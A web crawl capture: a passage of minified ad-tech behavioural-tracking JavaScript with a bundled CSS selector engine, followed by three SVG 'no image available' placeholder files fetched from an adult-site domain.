appendAll(baseURL(true,version));if(typeof lotbcp!="undefined")url=append(url,lotbcp,"b");if(typeof lotact!="undefined")url=append(url,lotact,"act");if(typeof lotint!="undefined")url=append(url,lotint,"int");if(typeof lotmed!="undefined")url=append(url,lotmed,"med");return url}function doneload(){if(dobcp)bcpf();namespace.loaded=true}function loadAsync(){if(async_props.async)try{for(type in async_props.asyncBehaviors)for(var i=0,b;b=async_props.asyncBehaviors[type][i++];)add(type,b);for(var i=0,id;id=
async_props.asyncOpportunityIds[i++];)addOpportunityId(async_props.asyncOpportunityIds[id]);for(var i=0,tag;tag=async_props.asyncOpportunities[i++];)addOpportunity(async_props.asyncOpportunities[tag]);bcp()}catch(e){}}var placement_rules=[],addTrigger=addOptimusRule;function bindTriggers(){placement_rules.sort(function(a,b){var regex=/^#/;if(regex.test(a.element)&&!regex.test(b.element))return-1;if(!regex.test(a.element)&&regex.test(b.element))return 1;return 0});for(var i=0,pl;pl=placement_rules[i++];)pl.process();
if(OptimusRule.element_cache.length>0)for(var i=OptimusRule.element_cache.length-1;i>=0;i--){var el=OptimusRule.element_cache[i][0];var handlers=OptimusRule.element_cache[i][1];for(var ev in handlers)addEvent(el,ev,function(h){var evt_el=el;return function(evt){for(var j=0,callback;callback=h[j++];)callback.call(evt_el,evt);var b_count=0;for(var type in behaviors)b_count++;if(b_count>0)bcpw()}}(handlers[ev]));delete OptimusRule.element_cache[i];OptimusRule.element_cache.length--}}function addOptimusRule(r){var o=
new OptimusRule(r);return o.process()}function addHapaxRule(r){var h=new HapaxRule(r);return h.process()}function addPlacementRule(r){placement_rules.push(new PlacementRule(r))}function OptimusRule(o){o=o||{};this.location=o.location||null;this.rule_id=o.opr||null;this.element=o.element||null;this.event=o.event||null;this.location_matches=null;this.element_matches=null;this.current_document=document;for(var bt in o)if(typeof o[bt]==="object"&&o[bt]!==null&&o[bt].length>0){this.behavior_type=bt;this.behavior=
o[bt][0]}}OptimusRule.prototype={process:function(){var rule_matches=0;if(!this.is_valid())return false;for(var href in this.document_map){if(this.document_map[href]===null)continue;var loc_match=null;try{var re=new RegExp(this.location);loc_match=re.exec(href)}catch(e){this.add("opterr")}if(loc_match===null)continue;this.location_matches=loc_match;var doc=this.document_map[href];if(this.element!==null){this.query_regex.lastIndex=0;var query_element=this.query_regex.test(this.element)?this.element:
"{{#"+this.element+"}}";var elm_match=this.query(query_element,doc);if(elm_match.length==0&&this.event==null)continue;var missing_property=false;for(var i=0,el;el=elm_match[i++];)if(typeof el["property_name"]!=="undefined"&&el["property_name"]!==null&&el["property_content"]===null)missing_property=true;if(missing_property)continue;this.element_matches=elm_match;this.event!==null?this.create_event(doc):this.match(doc);rule_matches++}else{this.match(doc);rule_matches++}}return rule_matches},match:function(doc){var matches=
this.query(this.behavior,doc);var p_behavior=this.behavior;for(var i=0,m;m=matches[i++];)p_behavior=p_behavior.replace(m.expression,m.property_content!==null?m.property_content:"");p_behavior=p_behavior.replace(this.query_regex,"");if(this.location_matches!==null&&this.location_matches.length>0)for(var i=0;i<this.location_matches.length;i++){var sub_regex=new RegExp("\\$"+i.toString()+"\\b");p_behavior=p_behavior.replace(sub_regex,this.location_matches[i])}if(p_behavior!==""){p_behavior="#OpR#"+this.rule_id+
"#"+decodeURI(p_behavior);this.add(p_behavior)}return p_behavior},add:function(b){add(this.behavior_type,b)},create_event:function(doc){var bind_to=[];if(this.element_matches.length>0)for(var i=0;i<this.element_matches.length;i++)for(var j=0;j<this.element_matches[i]["elements"].length;j++)bind_to.push(this.element_matches[i]["elements"][j]);else if(this.element_matches.length==0&&this.event=="click")bind_to.push(doc);else return false;var create_callback=function(curr_elm,inst){var curDoc=doc;return function(evt){if(curr_elm===
curDoc&&inst.element!==null){var els=inst.query(inst.element,curDoc);if(els.length==0)return;for(var i=0,el_list;el_list=els[i++];){var found=false;if(el_list.elements&&el_list.elements.length>0)for(var j=0,el;el=el_list.elements[j++];)if(evt.target&&evt.target==el||evt.srcElement&&evt.srcElement==el){inst.match(curDoc);found=true;break}if(found)break}}else if(this===curr_elm)inst.match(curDoc)}};for(var i=0,curr_elm;curr_elm=bind_to[i++];){if(!(curr_elm.nodeType&&(curr_elm.nodeType==1||curr_elm.nodeType==
9)))continue;var found=false;for(var j=0,arr_elm;arr_elm=OptimusRule.element_cache[j++];){if(!isArray(arr_elm))continue;var cached_elm=arr_elm[0];var handler=arr_elm[1];if(curr_elm===cached_elm){if(!(this.event in handler))handler[this.event]=[];handler[this.event].push(create_callback(curr_elm,this));found=true}}if(found===false){var new_elm=[curr_elm,{}];new_elm[1][this.event]=[create_callback(curr_elm,this)];OptimusRule.element_cache.push(new_elm)}}return OptimusRule.element_cache},is_valid:function(){var valid=
true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.rule_id===null||isNaN(parseInt(this.rule_id,10)))valid=false;if(this.element!==null&&typeof this.element!=="string")valid=false;if(this.event!==null&&(this.element==null||typeof this.event!=="string"))valid=false;return valid},filter:function(c){var str=c.replace(/\<\/?[^>]+\/?\>/gi,"").replace(/\n|\t|\r/gi," ").replace(/\s{2,}/g," ").replace(/\[quote\][\s\S]*\[\/quote\]/gi,"");try{str=decodeURIComponent(str)}catch(e){}if(typeof client!==
"undefined"&&client==2241)str=str.replace(/[^\u0020-\u007e]/g,"");return str},query:function(q,doc){var matches=[],results,expr,selector,property,els,prefix;try{this.query_regex.lastIndex=0;while((results=this.query_regex.exec(q))!==null){expr=results[0];prefix=results[1]||"e";selector=results[2];property=results[4]||null;els=typeof OptimusRule.supported_sources[prefix]==="function"?OptimusRule.supported_sources[prefix].call(this,selector,property,doc):[];if(els.length>0)matches.push({expression:expr,
elements:els[0],property_name:property,property_content:els[1]})}}catch(e){this.add("opterr");matches=[]}return matches},query_regex:/([a-zA-Z]+)?\{\{([^}}]*)\}\}(\.([a-zA-Z0-9\._-]+))?/g,document_map:function(w,doc_map){doc_map[w.location.href]=w.document;var has_access=false;if(window.parent!=w){try{if(w.parent.location.href){has_access=true;return arguments.callee(w.parent,doc_map)}}catch(e){}if(!has_access)if(w.document.referrer!=="")doc_map[w.document.referrer]=null}return doc_map}(window,{})};
OptimusRule.element_cache=[];OptimusRule.supported_sources={e:function(s,p,d){p=p||"value";var els=this.query_by_selector(s,d);var props=[];for(var i=0,e;e=els[i++];){var prop_arr=p.split(".");for(var j=0;typeof e[prop_arr[j]]!=="undefined";j++)e=e[prop_arr[j]];if(j===prop_arr.length)props.push(this.filter(e.toString()))}var p_content=props.length>0?props.join(","):null;return els.length>0?[els,p_content]:[]},r:function(s,p,d){p=parseInt(p,10)||0;var re=new RegExp(s);var matches=re.exec(d.referrer);
var r_prop=matches!==null&&typeof matches[p]!=="undefined"?this.filter(matches[p]):null;return r_prop!==null?[matches,r_prop]:[]}};function HapaxRule(h){OptimusRule.call(this,h);this.behavior_type="ugc";this.behavior=h["ug"][0]||null}HapaxRule.prototype=new OptimusRule;HapaxRule.prototype.is_valid=function(){var valid=true;if(this.location===""||this.location===null||typeof this.location!=="string")valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;if(this.event===
""||this.event===null||typeof this.event!=="string")valid=false;if(this.behavior===""||this.behavior===null||typeof this.behavior!=="object")valid=false;return valid};function PlacementRule(p){OptimusRule.call(this,p);this.placement_id=p.placement_id||null;this.placement=p.placement||null}PlacementRule.prototype=new OptimusRule;PlacementRule.prototype.process=function(){if(!this.is_valid)return false;var els=this.query(this.query_regex.test(this.element)?this.element:"{{"+this.element+"}}",document);
if(els.length<=0)return false;if(this.placement_id!==null)this.addOpportunityId();else if(this.placement!==null)this.addOpportunity();else return false;return true};PlacementRule.prototype.addOpportunityId=function(){addOpportunityId(this.placement_id)};PlacementRule.prototype.addOpportunity=function(){addOpportunity(this.placement)};PlacementRule.prototype.is_valid=function(){var valid=true;if((this.placement==null||typeof this.placement!=="string")&&(this.placement_id==null||isNaN(parseInt(this.placement_id,
10))))valid=false;if(this.element===""||this.element===null||typeof this.element!=="string")valid=false;return valid};(function(){var doc=document;var isIE=/(?!.*?opera.*?)msie(?!.*?opera.*?)/i.test(navigator.userAgent);var isWebKit=/webkit/i.test(navigator.userAgent);var cache={};var cacheOn=!isIE&&!isWebKit;var persistCache={};var _uid=0;var reg={trim:/^\s+|\s+$/g,quickTest:/^[^:\[>+~ ,]+$/,typeSelector:/(^[^\[:]+?)(?:\❶\:|$)/,tag:/^(\w+|\*)/,id:/^(\w*|\*)#/,classRE:/^(\w*|\*)\./,attributeName:/(\w+)(?:[!+~*\^$|=])|\w+/,
attributeValue:/(?:[!+~*\^$|=]=*)(.+)(?:\])/,pseudoName:/(\:[^\(]+)/,pseudoArgs:/(?:\()(.+)(?:\))/,nthParts:/([+-]?\d)*(n)([+-]\d+)*/i,combinatorTest:/[+>~ ](?![^\(]+\)|[^\[]+\])/,combinator:/\s*[>~]\s*(?![=])|\s*\+\s*(?![0-9)])|\s+/g,recursive:/:(not|has)\((\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*(\s*,\s*(\w+|\*)?([#.](\w|\d)+)*(\:(\w|-)+(\([^\)]+\))?|\[[^\}]+\])*)*\)/gi};var arrayIt=function(a){if(!!(window.attachEvent&&!window.opera))return function(a){if(a instanceof Array)return a;
for(var i=0,result=[],m;m=a[i++];)result[result.length]=m;return result};else return function(a){return Array.prototype.slice.call(a)}}(null);function filter(a,tag){var r=[],uids={};if(tag)tag=new RegExp("^"+tag+"$","i");for(var i=0,ae;ae=a[i++];){ae.uid=ae.uid||_uid++;if(!uids[ae.uid]&&(!tag||ae.nodeName.search(tag)!==-1))r[r.length]=uids[ae.uid]=ae}return r}function getAttribute(e,a){if(!e)return null;if(a==="class"||a==="className")return e.className;if(a==="for")return e.htmlFor;return e.getAttribute(a)||
e[a]}function getByClass(selector,selectorRE,root,includeRoot,cacheKey,tag,flat){var result=[];if(!!flat)return selectorRE.test(root.className)?[root]:[];if(root.getElementsByClassName){result=arrayIt(root.getElementsByClassName(selector));if(!!includeRoot)if(selectorRE.test(root.className))result[result.length]=root;if(tag!="*")result=filter(result,tag);cache[cacheKey]=result.slice(0);return result}else if(doc.getElementsByClassName){result=arrayIt(doc.getElementsByClassName(selector));if(tag!="*")result=
filter(result,tag);cache[cacheKey]=result.slice(0);return result}var es=tag=="*"&&root.all?root.all:root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(selectorRE.test(e.className))result[result.length]=e;return result}function getById(selector,root,includeRoot,cacheKey,tag,flat){var rs,result=[];if(!!flat)return getAttribute(root,"id")===selector?[root]:[];if(root.getElementById)rs=root.getElementById(selector);else rs=doc.getElementById(selector);
if(rs&&getAttribute(rs,"id")===selector){result[result.length]=rs;cache[cacheKey]=result.slice(0);return result}var es=root.getElementsByTagName(tag);if(!!includeRoot)es[es.length]=root;for(var index=0,e;e=es[index++];)if(getAttribute(e,"id")===selector){result[result.length]=e;break}return result}function getContextFromSequenceSelector(selector,roots,includeRoot,flat){var context,contextRE,tag,contextType="",result=[],tResult=[],root,rootCount,rootsLength;reg.id.lastIndex=reg.typeSelector.lastIndex=
reg.classRE.lastIndex=0;if(!reg.tag.test(selector))selector="*"+selector;context=reg.typeSelector.exec(selector)[1];roots=roots instanceof Array?roots.slice(0):[roots];rootsLength=roots.length;rootCount=rootsLength-1;if(reg.id.test(context)){contextType="id";tag=(tag=context.match(/^\w+/))?tag[0]:"*";context=context.replace(reg.id,"")}else if(reg.classRE.test(context)){contextType="class";tag=(tag=context.match(reg.tag))?tag[0]:"*";context=context.replace(reg.tag,"");contextRE=persistCache[context+
"RegExp"]||(persistCache[context+"RegExp"]=new RegExp("(?:^|\\s)"+context.replace(/\./g,"\\s*")+"(?:\\s|$)"));context=context.replace(/\./g," ")}while(rootCount>-1){root=roots[rootCount--];root.uid=root.uid||_uid++;var cacheKey=selector+root.uid;if(cacheOn&&cache[cacheKey]){result=result.concat(cache[cacheKey]);continue}if(contextType==="id")tResult=getById(context,root,includeRoot,cacheKey,tag,flat);else if(contextType==="class")tResult=getByClass(context,contextRE,root,includeRoot,cacheKey,tag,
flat);else{tResult=arrayIt(root.getElementsByTagName(context));if(!!includeRoot&&(root.nodeName.toUpperCase()===context.toUpperCase()||context==="*"))tResult[tResult.length]=root}result=rootsLength>1?result.concat(tResult):tResult;cache[cacheKey]=result.slice(0)}return result}var peppy={query:function(selectorGroups,root,includeRoot,recursed,flat){var elements=[];if(!recursed)selectorGroups=selectorGroups.replace(reg.trim,"").replace(/(\[)\s+/g,"$1").replace(/\s+(\])/g,"$1").replace(/(\[[^\] ]+)\s+/g,
"$1").replace(/\s+([^ \[]+\])/g,"$1").replace(/(\()\s+/g,"$1").replace(/(\+)([^0-9])/g,"$1 $2").replace(/['"]/g,"").replace(/\(\s*even\s*\)/gi,"(2n)").replace(/\(\s*odd\s*\)/gi,"(2n+1)");if(typeof root==="string")root=(root=getContextFromSequenceSelector(root,doc)).length>0?root:undefined;root=root||doc;root.uid=root.uid||_uid++;var cacheKey=selectorGroups+root.uid;if(cacheOn&&cache[cacheKey])return cache[cacheKey];reg.quickTest.lastIndex=0;if(reg.quickTest.test(selectorGroups)){elements=getContextFromSequenceSelector(selectorGroups,
root,includeRoot,flat);return cache[cacheKey]=elements.slice(0)}var groupsWorker,groups,selector;groupsWorker=selectorGroups.split(/\s*,\s*/g);groups=groupsWorker.length>1?[""]:groupsWorker;for(var gwi=0,tc=0,gi=0,g;groupsWorker.length>1&&(g=groupsWorker[gwi++])!==undefined;){var l,r;tc+=((l=g.match(/\(/g))?l.length:0)-((r=g.match(/\)/g))?r.length:0);groups[gi]=groups[gi]||"";groups[gi]+=groups[gi]===""?g:","+g;if(tc===0)gi++}var gCount=0;while((selector=groups[gCount++])!==undefined){reg.quickTest.lastIndex=
0;if(reg.quickTest.test(selector)){result=getContextFromSequenceSelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result;continue}reg.combinatorTest.lastIndex=0;if(reg.combinatorTest.test(selector)){var parts,pLength,pCount=0,combinators,cCount=0,result;parts=selector.split(reg.combinator);pLength=parts.length;combinators=selector.match(reg.combinator)||[""];while(pCount<pLength){var c,part1,part2;c=combinators[cCount++].replace(reg.trim,"");part1=result||peppy.query(parts[pCount++],
root,includeRoot,true,flat);part2=peppy.query(parts[pCount++],c==""||c=="\x3e"?part1:root,c==""||c=="\x3e",true,flat);result=peppy.queryCombinator(part1,part2,c)}elements=groups.length>1?elements.concat(result):result;result=undefined}else{result=peppy.querySelector(selector,root,includeRoot,flat);elements=groups.length>1?elements.concat(result):result}}if(groups.length>1)elements=filter(elements);return cache[cacheKey]=elements.slice(0)},queryCombinator:function(l,r,c){var result=[],uids={},proc=
{},succ={},fail={},combinatorCheck=peppy.simpleSelector.combinator[c];for(var li=0,le;le=l[li++];){le.uid=le.uid||_uid++;uids[le.uid]=le}for(var ri=0,re;re=r[ri++];){re.uid=re.uid||_uid++;if(!proc[re.uid]&&combinatorCheck(re,uids,fail,succ))result[result.length]=re;proc[re.uid]=re}return result},querySelector:function(selector,root,includeRoot,flat){var context,passed=[],count,totalCount,e,first=true;context=getContextFromSequenceSelector(selector,root,includeRoot,flat);count=context.length;totalCount=
count-1;var tests,recursive;if(/:(not|has)/i.test(selector)){recursive=selector.match(reg.recursive);selector=selector.replace(reg.recursive,"")}if(!(tests=selector.match(/:(\w|-)+(\([^\(]+\))*|\[[^\[]+\]/g)))tests=[];if(recursive)tests=tests.concat(recursive);var aTest;while((aTest=tests.pop())!==undefined){var pc=persistCache[aTest],testFuncScope,testFunc,testFuncKey,testFuncArgs=[],isCountTest=false;passed=[];if(pc){testFuncKey=pc[0];testFuncScope=pc[1];testFuncArgs=pc.slice(2);testFunc=testFuncScope[testFuncKey]}else if(!/^:/.test(aTest)){var n=
aTest.match(reg.attributeName);var v=aTest.match(reg.attributeValue);testFuncArgs[1]=n[1]||n[0];testFuncArgs[2]=v?v[1]:"";testFuncKey=""+aTest.match(/[~!+*\^$|=]/);testFuncScope=peppy.simpleSelector.attribute;testFunc=testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}else{var pa=aTest.match(reg.pseudoArgs);testFuncArgs[1]=pa?pa[1]:"";testFuncKey=aTest.match(reg.pseudoName)[1];testFuncScope=peppy.simpleSelector.pseudos;if(/nth-(?!.+only)/i.test(aTest)){var a,
b,nArg=testFuncArgs[1],nArgPC=persistCache[nArg];if(nArgPC){a=nArgPC[0];b=nArgPC[1]}else{var nParts=nArg.match(reg.nthParts);if(nParts){a=parseInt(nParts[1],10)||0;b=parseInt(nParts[3],10)||0;if(/^\+n|^n/i.test(nArg))a=1;else if(/^-n/i.test(nArg))a=-1;testFuncArgs[2]=a;testFuncArgs[3]=b;persistCache[nArg]=[a,b]}}}else if(/^:contains/.test(aTest)){var cArg=testFuncArgs[1];var cArgPC=persistCache[cArg];if(cArgPC)testFuncArgs[1]=cArgPC;else testFuncArgs[1]=persistCache[cArg]=new RegExp(cArg)}testFunc=
testFuncScope[testFuncKey];persistCache[aTest]=[testFuncKey,testFuncScope].concat(testFuncArgs)}isCountTest=/^:(nth[^-]|eq|gt|lt|first|last)/i.test(aTest);if(isCountTest)testFuncArgs[3]=totalCount;var cLength=context.length,cCount=cLength-1;while(cCount>-1){e=context[cCount--];if(first)e.peppyCount=cCount+1;var pass=true;testFuncArgs[0]=e;if(isCountTest)testFuncArgs[2]=e.peppyCount;if(!testFunc.apply(testFuncScope,testFuncArgs))pass=false;if(pass)passed.push(e)}context=passed;first=false}return passed},
simpleSelector:{attribute:{"null":function(e,a,v){return!!getAttribute(e,a)},"\x3d":function(e,a,v){return getAttribute(e,a)==v},"~":function(e,a,v){return getAttribute(e,a).match(new RegExp("\\b"+v+"\\b"))},"^":function(e,a,v){return getAttribute(e,a).indexOf(v)===0},"$":function(e,a,v){var attr=getAttribute(e,a);return attr.lastIndexOf(v)===attr.length-v.length},"*":function(e,a,v){return getAttribute(e,a).indexOf(v)!=-1},"|":function(e,a,v){return getAttribute(e,a).match("^"+v+"-?(("+v+"-)*("+
v+"$))*")},"!":function(e,a,v){return getAttribute(e,a)!==v}},pseudos:{":root":function(e){return e===doc.getElementsByTagName("html")[0]?true:false},":nth-child":function(e,n,a,b,t){if(!e.nodeIndex){var node=e.parentNode.firstChild,count=0,last;for(;node;node=node.nextSibling)if(node.nodeType==1){last=node;node.nodeIndex=++count}last.IsLastNode=true;if(count==1)last.IsOnlyChild=true}var position=e.nodeIndex;if(n=="first")return position==1;if(n=="last")return!!e.IsLastNode;if(n=="only")return!!e.IsOnlyChild;
return!a&&!b&&position==n||(a==0?position==b:a>0?position>=b&&(position-b)%a==0:position<=b&&(position+b)%a==0)},":nth-last-child":function(e,n){return this[":nth-child"](e,n)},":nth-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":nth-last-of-type":function(e,n,t){return this[":nth-child"](e,n,null,null,t)},":first-child":function(e){return this[":nth-child"](e,"first")},":last-child":function(e){return this[":nth-child"](e,"last")},":first-of-type":function(e,n,t){return this[":nth-child"](e,
"first",null,null,t)},":last-of-type":function(e,n,t){return this[":nth-child"](e,"last",null,null,t)},":only-child":function(e){return this[":nth-child"](e,"only")},":only-of-type":function(e,n,t){return this[":nth-child"](e,"only",null,null,t)},":empty":function(e){for(var node=e.firstChild;node!==null;node=node.nextSibling)if(node.nodeType===1||node.nodeType===3)return false;return true},":not":function(e,s){return peppy.query(s,e,true,true,true).length===0},":has":function(e,s){return peppy.query(s,
e,true,true,true).length>0},":selected":function(e){return e.selected},":hidden":function(e){return e.type==="hidden"||e.style.display==="none"},":visible":function(e){return e.type!=="hidden"&&e.style.display!=="none"},":input":function(e){return e.nodeName.search(/input|select|textarea|button/i)!==-1},":radio":function(e){return e.type==="radio"},":checkbox":function(e){return e.type==="checkbox"},":text":function(e){return e.type==="text"},":header":function(e){return e.nodeName.search(/h\d/i)!==
-1},":enabled":function(e){return!e.disabled&&e.type!=="hidden"},":disabled":function(e){return e.disabled},":checked":function(e){return e.checked},":contains":function(e,s){return s.test(e.textContent||e.innerText||"")},":parent":function(e){return!!e.firstChild},":odd":function(e){return this[":nth-child"](e,"2n+2",2,2)},":even":function(e){return this[":nth-child"](e,"2n+1",2,1)},":nth":function(e,s,i){return s==i},":eq":function(e,s,i){return s==i},":gt":function(e,s,i){return i>s},":lt":function(e,
s,i){return i<s},":first":function(e,s,i){return i==0},":last":function(e,s,i,end){return i==end}},combinator:{"":function(r,u,f,s){var rUID=r.uid;while((r=r.parentNode)!==null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false},"\x3e":function(r,u,f,s){return r.parentNode&&u[r.parentNode.uid]},"+":function(r,u,f,s){while((r=r.previousSibling)!==null&&!f[r.uid])if(r.nodeType===1)return r.uid in u;return false},"~":function(r,u,f,s){var rUID=r.uid;while((r=r.previousSibling)!==
null&&!f[r.uid])if(!!u[r.uid]||!!s[r.uid])return s[rUID]=true;return f[rUID]=false}}}};if(doc.querySelectorAll)(function(){var oldpeppy=peppy.query;peppy.query=function(sel,context){context=context||doc;if(context===doc)try{return context.querySelectorAll(sel)}catch(e){}return oldpeppy.apply(oldpeppy,arrayIt(arguments))}})();else{var clearCache=function(){cache={}};if(doc.addEventListener){doc.addEventListener("DOMAttrModified",clearCache,false);doc.addEventListener("DOMNodeInserted",clearCache,false);
doc.addEventListener("DOMNodeRemoved",clearCache,false)}else if(doc.attachEvent){doc.attachEvent("DOMAttrModified",clearCache);doc.attachEvent("DOMNodeInserted",clearCache);doc.attachEvent("DOMNodeRemoved",clearCache)}}OptimusRule.prototype.query_by_selector=function(){try{return peppy.query.apply(peppy,arguments)}catch(e){if(typeof console!="undefined")console.log("Error processing selector: "+arguments[0]);return[]}}})();bcp()};ccJs()})();

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/623955.png
body_size: -38
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/2e5fee7e96bbb8b1b64b6f26bb2bba1a.jpg
body_size: -126
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://porn.jaygilday.com/img/a6cf33858ed7bb3530a6ef7f3446f31b.jpg
body_size: -124
content:
<svg xmlns="http://www.w3.org/2000/svg" height="300px" width="300px" version="1.1" viewBox="-300 -300 600 600" font-family="Bitstream Vera Sans,Liberation Sans, Arial, sans-serif" font-size="72" text-anchor="middle"><circle stroke="#AAA" stroke-width="10" r="280" fill="#FFF"/><text style="fill:#444;"><tspan x="0" y="-8">NO IMAGE</tspan><tspan x="0" y="80">AVAILABLE</tspan></text></svg>